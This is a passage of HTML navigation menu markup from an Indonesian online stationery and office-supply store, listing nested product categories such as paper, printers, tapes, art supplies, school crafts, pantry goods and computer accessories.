><span>Buku hard Cover</span></a></li><li  class="level2 nav-5-2-3 category-item"><a href="https://www.stationerymurah.id/produk-kertas/buku/buku-faktur-nota-dan-surat-jalan.html" ><span>Buku Nota &amp; Surat Jalan</span></a></li><li  class="level2 nav-5-2-4 category-item"><a href="https://www.stationerymurah.id/produk-kertas/buku/buku-alamat.html" ><span>Buku Tamu &amp; Alamat</span></a></li><li  class="level2 nav-5-2-5 category-item"><a href="https://www.stationerymurah.id/produk-kertas/buku/buku-catatan-dan-bloknot.html" ><span>Buku Tulis - Catatan &amp; Bloknote</span></a></li><li  class="level2 nav-5-2-6 category-item"><a href="https://www.stationerymurah.id/produk-kertas/buku/campus.html" ><span>Campus</span></a></li><li  class="level2 nav-5-2-7 category-item"><a href="https://www.stationerymurah.id/produk-kertas/buku/kalender-dan-agenda.html" ><span>Kalender &amp; Buku Agenda</span></a></li><li  class="level2 nav-5-2-8 category-item"><a href="https://www.stationerymurah.id/produk-kertas/buku/kertas-binder.html" ><span>Kertas Binder Loose Leaf</span></a></li><li  class="level2 nav-5-2-9 category-item"><a href="https://www.stationerymurah.id/produk-kertas/buku/milimeter-blok.html" ><span>Milimeter Blok</span></a></li><li  class="level2 nav-5-2-10 category-item"><a href="https://www.stationerymurah.id/produk-kertas/buku/sampul-buku.html" ><span>Sampul Buku</span></a></li><li  class="level2 nav-5-2-11 category-item last"><a href="https://www.stationerymurah.id/produk-kertas/buku/buku-gambar.html" ><span>Buku Gambar </span></a></li></ul></li><li  class="level1 nav-5-3 category-item"><a href="https://www.stationerymurah.id/produk-kertas/continuous-form.html" ><span>Continuous Form</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.stationerymurah.id/produk-kertas/continuous-form-label.html" ><span>Continuous Form Label</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.stationerymurah.id/produk-kertas/kantung-belanja-kertas-dan-plastik.html" ><span>Kantung Belanja Kertas &amp; Plastik</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://www.stationerymurah.id/produk-kertas/kertas-fax-struk-dan-thermal-roll.html" ><span>Kertas Fax - Struk &amp; Thermal</span></a></li><li  class="level1 nav-5-7 category-item"><a href="https://www.stationerymurah.id/produk-kertas/kertas-folio-bergaris.html" ><span>Kertas Folio Bergaris</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://www.stationerymurah.id/produk-kertas/kertas-printer-dan-fotocopy.html" ><span>Kertas Fotocopy</span></a></li><li  class="level1 nav-5-9 category-item parent"><a href="https://www.stationerymurah.id/produk-kertas/kertas-fotografi.html" ><span>Kertas Fotografi</span></a><ul class="level1 submenu"><li  class="level2 nav-5-9-1 category-item first"><a href="https://www.stationerymurah.id/produk-kertas/kertas-fotografi/inkjet-paper.html" ><span>Inkjet paper</span></a></li><li  class="level2 nav-5-9-2 category-item"><a href="https://www.stationerymurah.id/produk-kertas/kertas-fotografi/photo-paper.html" ><span>Photo Paper</span></a></li><li  class="level2 nav-5-9-3 category-item"><a href="https://www.stationerymurah.id/produk-kertas/kertas-fotografi/printable-film.html" ><span>Printable Film</span></a></li><li  class="level2 nav-5-9-4 category-item last"><a href="https://www.stationerymurah.id/produk-kertas/kertas-fotografi/sublimation-paper.html" ><span>Sublimation Paper</span></a></li></ul></li><li  class="level1 nav-5-10 category-item"><a href="https://www.stationerymurah.id/produk-kertas/kertas-hvs-warna.html" ><span>Kertas HVS Warna</span></a></li><li  class="level1 nav-5-11 category-item"><a href="https://www.stationerymurah.id/produk-kertas/kertas-kado.html" ><span>Kertas Kado</span></a></li><li  class="level1 nav-5-12 category-item"><a href="https://www.stationerymurah.id/produk-kertas/kertas-kalkir.html" ><span>Kertas Kalkir</span></a></li><li  class="level1 nav-5-13 category-item"><a href="https://www.stationerymurah.id/produk-kertas/kertas-koran.html" ><span>Kertas Koran</span></a></li><li  class="level1 nav-5-14 category-item"><a href="https://www.stationerymurah.id/produk-kertas/label-stiker.html" ><span>Label Stiker</span></a></li><li  class="level1 nav-5-15 category-item last"><a href="https://www.stationerymurah.id/produk-kertas/kertas-lainnya.html" ><span>Kertas &amp; Karton Lainnya</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.stationerymurah.id/mesin-cetak-copy-scan.html"  class="level-top" ><span>Perlengkapan Printing - Copy &amp; Scan</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.stationerymurah.id/mesin-cetak-copy-scan/alat-pembuat-label.html" ><span>Label printer</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.stationerymurah.id/mesin-cetak-copy-scan/mesin-fotokopi.html" ><span>Mesin Fotocopy</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.stationerymurah.id/mesin-cetak-copy-scan/mesin-printer-dotmatrix.html" ><span>Mesin Printer Dotmatrix</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.stationerymurah.id/mesin-cetak-copy-scan/printer-ink-tank.html" ><span>Mesin Printer Ink Tank</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.stationerymurah.id/mesin-cetak-copy-scan/printer-inkjet.html" ><span>Mesin Printer InkJet</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://www.stationerymurah.id/mesin-cetak-copy-scan/printer-laser.html" ><span>Mesin Printer Laser</span></a></li><li  class="level1 nav-6-7 category-item"><a href="https://www.stationerymurah.id/mesin-cetak-copy-scan/printer-thermal.html" ><span>Mesin Printer Thermal</span></a></li><li  class="level1 nav-6-8 category-item"><a href="https://www.stationerymurah.id/mesin-cetak-copy-scan/mesin-stensil.html" ><span>Mesin Stensil</span></a></li><li  class="level1 nav-6-9 category-item parent"><a href="https://www.stationerymurah.id/mesin-cetak-copy-scan/alat-label-harga.html" ><span>Perekat Label harga &amp; Label Roll</span></a><ul class="level1 submenu"><li  class="level2 nav-6-9-1 category-item first"><a href="https://www.stationerymurah.id/mesin-cetak-copy-scan/alat-label-harga/alat-perekat-label-harga.html" ><span>Alat Perekat Label harga</span></a></li><li  class="level2 nav-6-9-2 category-item last"><a href="https://www.stationerymurah.id/mesin-cetak-copy-scan/alat-label-harga/label-roll-kertas.html" ><span>Label Roll</span></a></li></ul></li><li  class="level1 nav-6-10 category-item parent"><a href="https://www.stationerymurah.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai.html" ><span>Perlengkapan Printer Habis Pakai</span></a><ul class="level1 submenu"><li  class="level2 nav-6-10-1 category-item first"><a href="https://www.stationerymurah.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/brother-p-touch-tape-cartridge.html" ><span>Brother P-touch Tape Cartridge</span></a></li><li  class="level2 nav-6-10-2 category-item"><a href="https://www.stationerymurah.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/casio-ez-label-tape.html" ><span>Casio EZ-Label Tape</span></a></li><li  class="level2 nav-6-10-3 category-item"><a href="https://www.stationerymurah.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/epson-labelworks-tape-cartridge.html" ><span>Epson LabelWorks Tape Cartridge</span></a></li><li  class="level2 nav-6-10-4 category-item"><a href="https://www.stationerymurah.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/perlengkapan-kartrid-inkjet.html" ><span>Isi Ulang Toner &amp; Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-5 category-item"><a href="https://www.stationerymurah.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-inkjet.html" ><span>Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-6 category-item"><a href="https://www.stationerymurah.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-toner.html" ><span>Kartrid Toner Laserjet</span></a></li><li  class="level2 nav-6-10-7 category-item last"><a href="https://www.stationerymurah.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/pita-printer.html" ><span>Pita Printer</span></a></li></ul></li><li  class="level1 nav-6-11 category-item last"><a href="https://www.stationerymurah.id/mesin-cetak-copy-scan/scanner.html" ><span>Scanner</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.stationerymurah.id/lem-dan-pita-perekat.html"  class="level-top" ><span>Lem &amp; Adhesive Tape</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.stationerymurah.id/lem-dan-pita-perekat/aluminium-foil-tape.html" ><span>Aluminium Foil Tape</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.stationerymurah.id/lem-dan-pita-perekat/selotip-kain.html" ><span>Cloth Tape ( Lakban Kain )</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.stationerymurah.id/lem-dan-pita-perekat/double-tape.html" ><span>Double Side Tape</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://www.stationerymurah.id/lem-dan-pita-perekat/duct-tape.html" ><span>Duct Tape</span></a></li><li  class="level1 nav-7-5 category-item"><a href="https://www.stationerymurah.id/lem-dan-pita-perekat/foam-double-tape.html" ><span>Foam Double tape</span></a></li><li  class="level1 nav-7-6 category-item"><a href="https://www.stationerymurah.id/lem-dan-pita-perekat/glue-stick.html" ><span>Glue Stick &amp; Lem Kertas</span></a></li><li  class="level1 nav-7-7 category-item"><a href="https://www.stationerymurah.id/lem-dan-pita-perekat/Kraft-Tape.html" ><span>Kraft Tape</span></a></li><li  class="level1 nav-7-8 category-item"><a href="https://www.stationerymurah.id/lem-dan-pita-perekat/selotip-pengemasan.html" ><span>Lakban Plastik (OPP Packing Tape)</span></a></li><li  class="level1 nav-7-9 category-item"><a href="https://www.stationerymurah.id/lem-dan-pita-perekat/lem-kayu-dan-besi.html" ><span>Lem Kayu - Lem Besi</span></a></li><li  class="level1 nav-7-10 category-item"><a href="https://www.stationerymurah.id/lem-dan-pita-perekat/lem-tembak.html" ><span>LemTembak &amp; Hot Melt Glue</span></a></li><li  class="level1 nav-7-11 category-item"><a href="https://www.stationerymurah.id/lem-dan-pita-perekat/magic-tapes.html" ><span>Magic Tapes</span></a></li><li  class="level1 nav-7-12 category-item"><a href="https://www.stationerymurah.id/lem-dan-pita-perekat/masking-tape.html" ><span>Masking Tape</span></a></li><li  class="level1 nav-7-13 category-item"><a href="https://www.stationerymurah.id/lem-dan-pita-perekat/mounting-tapes.html" ><span>Mounting Tapes</span></a></li><li  class="level1 nav-7-14 category-item"><a href="https://www.stationerymurah.id/lem-dan-pita-perekat/selotip-pvc.html" ><span>PVC Insulation Tape (Isolasi Listrik)</span></a></li><li  class="level1 nav-7-15 category-item"><a href="https://www.stationerymurah.id/lem-dan-pita-perekat/selotip-kantor-dan-sekolah.html" ><span>Selotip (Stationery Tape)</span></a></li><li  class="level1 nav-7-16 category-item"><a href="https://www.stationerymurah.id/lem-dan-pita-perekat/strapping-band.html" ><span>Strapping Band</span></a></li><li  class="level1 nav-7-17 category-item last"><a href="https://www.stationerymurah.id/lem-dan-pita-perekat/Stretch-film.html" ><span>Stretch Film</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.stationerymurah.id/peralatan-menggambar-dan-melukis.html"  class="level-top" ><span>Peralatan Menggambar &amp; Melukis</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.stationerymurah.id/peralatan-menggambar-dan-melukis/kertas-lukis-dan-gambar.html" ><span>Buku Gambar dan Mewarnai</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.stationerymurah.id/peralatan-menggambar-dan-melukis/cat-seni-kerajinan.html" ><span>Cat Air &amp; Cat Akrilik</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.stationerymurah.id/peralatan-menggambar-dan-melukis/crayon.html" ><span>Crayon &amp; Oil Pastel</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.stationerymurah.id/peralatan-menggambar-dan-melukis/kanvas-lukis.html" ><span>Kanvas Lukis</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.stationerymurah.id/peralatan-menggambar-dan-melukis/kuas-seni.html" ><span>Kuas Lukis</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.stationerymurah.id/peralatan-menggambar-dan-melukis/palet-lukis.html" ><span>Palet Lukis</span></a></li><li  class="level1 nav-8-7 category-item"><a href="https://www.stationerymurah.id/peralatan-menggambar-dan-melukis/pensil-gambar.html" ><span>Pensil Warna</span></a></li><li  class="level1 nav-8-8 category-item"><a href="https://www.stationerymurah.id/peralatan-menggambar-dan-melukis/poster-color.html" ><span>Poster Color</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.stationerymurah.id/peralatan-menggambar-dan-melukis/spidol-warna.html" ><span>Spidol Warna</span></a></li><li  class="level1 nav-8-10 category-item"><a href="https://www.stationerymurah.id/peralatan-menggambar-dan-melukis/tinta-gambar.html" ><span>Tinta Gambar</span></a></li><li  class="level1 nav-8-11 category-item last"><a href="https://www.stationerymurah.id/catalog/category/view/s/buku-gambar/id/669/" ><span>Buku Gambar</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.stationerymurah.id/bahan-seni-dan-kerajinan.html"  class="level-top" ><span>Alat Prakarya &amp; Kerajinan Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.stationerymurah.id/bahan-seni-dan-kerajinan/bantalan-dan-alas-kerajinan-flanel.html" ><span>Bantalan &amp; Alas Kerajinan Flanel</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.stationerymurah.id/bahan-seni-dan-kerajinan/benang.html" ><span>Benang</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.stationerymurah.id/bahan-seni-dan-kerajinan/busa-dan-styrofoam-kerajinan.html" ><span>Busa &amp; Styrofoam Kerajinan</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.stationerymurah.id/bahan-seni-dan-kerajinan/lilin-mainan-tanah-liat-clay.html" ><span>#Clay #Lilin #Tanah Liat</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.stationerymurah.id/bahan-seni-dan-kerajinan/jarum-dan-kait.html" ><span>Jarum &amp; Kait</span></a></li><li  class="level1 nav-9-6 category-item"><a href="https://www.stationerymurah.id/bahan-seni-dan-kerajinan/kertas-origami.html" ><span>Kertas Origami</span></a></li><li  class="level1 nav-9-7 category-item"><a href="https://www.stationerymurah.id/bahan-seni-dan-kerajinan/kertas-prakarya.html" ><span>Kertas Prakarya</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.stationerymurah.id/bahan-seni-dan-kerajinan/manik-manik.html" ><span>Manik-Manik</span></a></li><li  class="level1 nav-9-9 category-item"><a href="https://www.stationerymurah.id/bahan-seni-dan-kerajinan/pita-hias.html" ><span>Pita Hias</span></a></li><li  class="level1 nav-9-10 category-item"><a href="https://www.stationerymurah.id/bahan-seni-dan-kerajinan/sequin-dan-glitter.html" ><span>Sequin &amp; Glitter</span></a></li><li  class="level1 nav-9-11 category-item"><a href="https://www.stationerymurah.id/bahan-seni-dan-kerajinan/seragam-sekolah.html" ><span>Seragam Sekolah</span></a></li><li  class="level1 nav-9-12 category-item last"><a href="https://www.stationerymurah.id/bahan-seni-dan-kerajinan/stik-es-krim.html" ><span>Stik Es Krim</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.stationerymurah.id/perlengkapan-ekstrakulikuler.html"  class="level-top" ><span>Perlengkapan Ekstrakurikuler</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first"><a href="https://www.stationerymurah.id/perlengkapan-ekstrakulikuler/alat-musik.html" ><span>Alat Musik</span></a></li><li  class="level1 nav-10-2 category-item parent"><a href="https://www.stationerymurah.id/perlengkapan-ekstrakulikuler/peralatan-olahraga.html" ><span>Peralatan Olahraga</span></a><ul class="level1 submenu"><li  class="level2 nav-10-2-1 category-item first"><a href="https://www.stationerymurah.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/bola-basket.html" ><span>Bola Basket</span></a></li><li  class="level2 nav-10-2-2 category-item"><a href="https://www.stationerymurah.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/kompas-navigasi.html" ><span>Kompas Navigasi</span></a></li><li  class="level2 nav-10-2-3 category-item"><a href="https://www.stationerymurah.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/pingpong.html" ><span>Pingpong</span></a></li><li  class="level2 nav-10-2-4 category-item"><a href="https://www.stationerymurah.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/sepak-bola.html" ><span>Sepak Bola</span></a></li><li  class="level2 nav-10-2-5 category-item"><a href="https://www.stationerymurah.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/stopwatch.html" ><span>Stopwatch</span></a></li><li  class="level2 nav-10-2-6 category-item last"><a href="https://www.stationerymurah.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/voli.html" ><span>Voli</span></a></li></ul></li><li  class="level1 nav-10-3 category-item last"><a href="https://www.stationerymurah.id/perlengkapan-ekstrakulikuler/perlengkapan-pramuka.html" ><span>Perlengkapan Pramuka</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top parent"><a href="https://www.stationerymurah.id/perlengkapan-presentasi.html"  class="level-top" ><span>Perlengkapan Presentasi</span></a><ul class="level0 submenu"><li  class="level1 nav-11-1 category-item first"><a href="https://www.stationerymurah.id/perlengkapan-presentasi/electric-copyboard.html" ><span>Electric Copyboard</span></a></li><li  class="level1 nav-11-2 category-item"><a href="https://www.stationerymurah.id/perlengkapan-presentasi/kapur-tulis.html" ><span>Kapur Tulis</span></a></li><li  class="level1 nav-11-3 category-item"><a href="https://www.stationerymurah.id/perlengkapan-presentasi/kertas-flipchart-dan-easel.html" ><span>Kertas Flipchart &amp; Easel</span></a></li><li  class="level1 nav-11-4 category-item"><a href="https://www.stationerymurah.id/perlengkapan-presentasi/layar-proyektor.html" ><span>Layar Proyektor</span></a></li><li  class="level1 nav-11-5 category-item"><a href="https://www.stationerymurah.id/perlengkapan-presentasi/magnet-whiteboard.html" ><span>Magnet Whiteboard</span></a></li><li  class="level1 nav-11-6 category-item"><a href="https://www.stationerymurah.id/perlengkapan-presentasi/movieboard.html" ><span>Movie Board &amp; Aksesoris </span></a></li><li  class="level1 nav-11-7 category-item"><a href="https://www.stationerymurah.id/perlengkapan-presentasi/papan-buletin.html" ><span>Papan Buletin (Pinboard &amp; softboard)</span></a></li><li  class="level1 nav-11-8 category-item"><a href="https://www.stationerymurah.id/perlengkapan-presentasi/easel-dan-papan-flipchart.html" ><span>Papan Flipchart (easel)</span></a></li><li  class="level1 nav-11-9 category-item"><a href="https://www.stationerymurah.id/perlengkapan-presentasi/papan-poster.html" ><span>Papan Poster</span></a></li><li  class="level1 nav-11-10 category-item"><a href="https://www.stationerymurah.id/perlengkapan-presentasi/papan-tulis-kaca-glassboard.html" ><span>Papan Tulis Kaca ( Glassboard )</span></a></li><li  class="level1 nav-11-11 category-item"><a href="https://www.stationerymurah.id/perlengkapan-presentasi/papan-tulis-kapur.html" ><span>Papan Tulis Kapur</span></a></li><li  class="level1 nav-11-12 category-item"><a href="https://www.stationerymurah.id/perlengkapan-presentasi/papan-tulis-whiteboard-dan-magnet.html" ><span>Papan Tulis Spidol ( Whiteboard )</span></a></li><li  class="level1 nav-11-13 category-item"><a href="https://www.stationerymurah.id/perlengkapan-presentasi/laser-pointer.html" ><span>Pointer Laser</span></a></li><li  class="level1 nav-11-14 category-item"><a href="https://www.stationerymurah.id/perlengkapan-presentasi/presentations-binder.html" ><span>Presentations Binders</span></a></li><li  class="level1 nav-11-15 category-item last"><a href="https://www.stationerymurah.id/perlengkapan-presentasi/projectors.html" ><span>Projectors</span></a></li></ul></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.stationerymurah.id/mainan-edukatif.html"  class="level-top" ><span>Mainan Edukatif &amp; Alat Peraga</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://www.stationerymurah.id/mainan-edukatif/flash-card-edukatif.html" ><span>Flash Card Edukatif</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.stationerymurah.id/mainan-edukatif/mainan-peralatan-sains-dan-penjelajahan.html" ><span>Mainan Peralatan Sains &amp; Penjelajahan</span></a></li><li  class="level1 nav-12-3 category-item"><a href="https://www.stationerymurah.id/mainan-edukatif/mainan-susun-balok.html" ><span>Mainan Susun Balok</span></a></li><li  class="level1 nav-12-4 category-item"><a href="https://www.stationerymurah.id/mainan-edukatif/mainan-belajar-membaca.html" ><span>Mainan untuk Belajar Membaca &amp; Berhitung</span></a></li><li  class="level1 nav-12-5 category-item"><a href="https://www.stationerymurah.id/mainan-edukatif/mainan-astronomi.html" ><span>Model &amp; Mainan Astronomi</span></a></li><li  class="level1 nav-12-6 category-item"><a href="https://www.stationerymurah.id/mainan-edukatif/sempoa-mainan.html" ><span>Sempoa Mainan</span></a></li><li  class="level1 nav-12-7 category-item last"><a href="https://www.stationerymurah.id/mainan-edukatif/puzzles.html" ><span>Teka-Teki &amp; Puzzle</span></a></li></ul></li><li  class="level0 nav-13 category-item level-top parent"><a href="https://www.stationerymurah.id/pantri-kantor-dan-dapur-set.html"  class="level-top" ><span>Pantri Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://www.stationerymurah.id/pantri-kantor-dan-dapur-set/gantungan.html" ><span>Gantungan</span></a></li><li  class="level1 nav-13-2 category-item parent"><a href="https://www.stationerymurah.id/pantri-kantor-dan-dapur-set/makanan-minuman.html" ><span>Makanan &amp; Minuman</span></a><ul class="level1 submenu"><li  class="level2 nav-13-2-1 category-item first"><a href="https://www.stationerymurah.id/pantri-kantor-dan-dapur-set/makanan-minuman/air-minum-mineral.html" ><span>Air Minum Mineral</span></a></li><li  class="level2 nav-13-2-2 category-item"><a href="https://www.stationerymurah.id/pantri-kantor-dan-dapur-set/makanan-minuman/gula-dan-pemanis.html" ><span>Gula &amp; Pemanis</span></a></li><li  class="level2 nav-13-2-3 category-item"><a href="https://www.stationerymurah.id/pantri-kantor-dan-dapur-set/makanan-minuman/kopi.html" ><span>Kopi Bubuk</span></a></li><li  class="level2 nav-13-2-4 category-item"><a href="https://www.stationerymurah.id/pantri-kantor-dan-dapur-set/makanan-minuman/susu.html" ><span>Susu</span></a></li><li  class="level2 nav-13-2-5 category-item last"><a href="https://www.stationerymurah.id/pantri-kantor-dan-dapur-set/makanan-minuman/teh-dan-seduhan.html" ><span>Teh &amp; Seduhan</span></a></li></ul></li><li  class="level1 nav-13-3 category-item"><a href="https://www.stationerymurah.id/pantri-kantor-dan-dapur-set/obat-obatan.html" ><span>Obat-Obatan</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.stationerymurah.id/pantri-kantor-dan-dapur-set/pemotong-kuku-nail-clipper.html" ><span>Pemotong Kuku Nail Clipper</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.stationerymurah.id/pantri-kantor-dan-dapur-set/pengharum-rumah.html" ><span>Pengharum Ruangan</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.stationerymurah.id/pantri-kantor-dan-dapur-set/peralatan-dapur.html" ><span>Perabotan Dapur - Kitchenware</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.stationerymurah.id/pantri-kantor-dan-dapur-set/perlengkapan-p3k.html" ><span>Perlengkapan P3K</span></a></li><li  class="level1 nav-13-8 category-item parent"><a href="https://www.stationerymurah.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah.html" ><span>Perlengkapan Pembersih Rumah</span></a><ul class="level1 submenu"><li  class="level2 nav-13-8-1 category-item first"><a href="https://www.stationerymurah.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/alat-pel.html" ><span>Alat Pel</span></a></li><li  class="level2 nav-13-8-2 category-item"><a href="https://www.stationerymurah.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/ember.html" ><span>Ember</span></a></li><li  class="level2 nav-13-8-3 category-item"><a href="https://www.stationerymurah.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/gagang-sapu-dan-pel.html" ><span>Gagang Sapu &amp; Pel</span></a></li><li  class="level2 nav-13-8-4 category-item"><a href="https://www.stationerymurah.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/kemoceng.html" ><span>Kemoceng</span></a></li><li  class="level2 nav-13-8-5 category-item"><a href="https://www.stationerymurah.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/pengki.html" ><span>Pengki</span></a></li><li  class="level2 nav-13-8-6 category-item"><a href="https://www.stationerymurah.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sapu.html" ><span>Sapu</span></a></li><li  class="level2 nav-13-8-7 category-item"><a href="https://www.stationerymurah.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sarung-tangan-karet.html" ><span>Sarung Tangan Karet</span></a></li><li  class="level2 nav-13-8-8 category-item"><a href="https://www.stationerymurah.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sikat-gosok.html" ><span>Sikat Gosok</span></a></li><li  class="level2 nav-13-8-9 category-item"><a href="https://www.stationerymurah.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/spons-dan-kain-gosok.html" ><span>Spons &amp; Kain Gosok</span></a></li><li  class="level2 nav-13-8-10 category-item last"><a href="https://www.stationerymurah.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/squeegee.html" ><span>Squeegee</span></a></li></ul></li><li  class="level1 nav-13-9 category-item"><a href="https://www.stationerymurah.id/pantri-kantor-dan-dapur-set/plastik-kemasan-dan-zip.html" ><span>Plastik Kemasan &amp; Zip </span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://www.stationerymurah.id/pantri-kantor-dan-dapur-set/plastik-sampah.html" ><span>Plastik Sampah</span></a></li><li  class="level1 nav-13-11 category-item"><a href="https://www.stationerymurah.id/pantri-kantor-dan-dapur-set/bungkus-plastik-wrapping.html" ><span>Plastik Wrapping Makanan</span></a></li><li  class="level1 nav-13-12 category-item parent"><a href="https://www.stationerymurah.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga.html" ><span>Produk Pembersih Rumah Tangga</span></a><ul class="level1 submenu"><li  class="level2 nav-13-12-1 category-item first"><a href="https://www.stationerymurah.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/deterjen-dan-sabun-cuci-piring.html" ><span>Deterjen &amp; Sabun Cuci Piring</span></a></li><li  class="level2 nav-13-12-2 category-item"><a href="https://www.stationerymurah.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/disinfektan-rumah-tangga.html" ><span>Disinfektan Rumah Tangga</span></a></li><li  class="level2 nav-13-12-3 category-item"><a href="https://www.stationerymurah.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-kaca-dan-permukaan.html" ><span>Pembersih Kaca &amp; Permukaan</span></a></li><li  class="level2 nav-13-12-4 category-item"><a href="https://www.stationerymurah.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-lantai.html" ><span>Pembersih Lantai</span></a></li><li  class="level2 nav-13-12-5 category-item last"><a href="https://www.stationerymurah.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-serbaguna.html" ><span>Pembersih Serbaguna</span></a></li></ul></li><li  class="level1 nav-13-13 category-item"><a href="https://www.stationerymurah.id/pantri-kantor-dan-dapur-set/Tisu-dan-dispenser.html" ><span>Tisu Wajah &amp; Dispenser Tisu</span></a></li><li  class="level1 nav-13-14 category-item last"><a href="https://www.stationerymurah.id/pantri-kantor-dan-dapur-set/tong-dan-keranjang-sampah.html" ><span>Tong &amp; Keranjang Sampah</span></a></li></ul></li><li  class="level0 nav-14 category-item level-top parent"><a href="https://www.stationerymurah.id/perlengkapan-listrik-dan-kelistrikan.html"  class="level-top" ><span>Alat Listrik &amp; Elektronik</span></a><ul class="level0 submenu"><li  class="level1 nav-14-1 category-item first"><a href="https://www.stationerymurah.id/perlengkapan-listrik-dan-kelistrikan/colokan-listrik.html" ><span>Colokan Listrik</span></a></li><li  class="level1 nav-14-2 category-item"><a href="https://www.stationerymurah.id/perlengkapan-listrik-dan-kelistrikan/kabel-ekstensi.html" ><span>Kabel Ekstensi</span></a></li><li  class="level1 nav-14-3 category-item"><a href="https://www.stationerymurah.id/perlengkapan-listrik-dan-kelistrikan/klip-kabel.html" ><span>Klip Kabel</span></a></li><li  class="level1 nav-14-4 category-item"><a href="https://www.stationerymurah.id/perlengkapan-listrik-dan-kelistrikan/saklar-listrik.html" ><span>Saklar Listrik</span></a></li><li  class="level1 nav-14-5 category-item"><a href="https://www.stationerymurah.id/perlengkapan-listrik-dan-kelistrikan/senter.html" ><span>Senter</span></a></li><li  class="level1 nav-14-6 category-item last"><a href="https://www.stationerymurah.id/perlengkapan-listrik-dan-kelistrikan/stopkontak-dan-soket-listrik.html" ><span>Stopkontak &amp; Soket Listrik</span></a></li></ul></li><li  class="level0 nav-15 category-item level-top parent"><a href="https://www.stationerymurah.id/komponen-komputer.html"  class="level-top" ><span>Komponen Komputer</span></a><ul class="level0 submenu"><li  class="level1 nav-15-1 category-item first parent"><a href="https://www.stationerymurah.id/komponen-komputer/aksesoris-komputer.html" ><span>Aksesoris Komputer</span></a><ul class="level1 submenu"><li  class="level2 nav-15-1-1 category-item first"><a href="https://www.stationerymurah.id/komponen-komputer/aksesoris-komputer/card-reader.html" ><span>Card Reader</span></a></li><li  class="level2 nav-15-1-2 category-item"><a href="https://www.stationerymurah.id/komponen-komputer/aksesoris-komputer/cooling-pad.html" ><span>Cooling Pad</span></a></li><li  class="level2 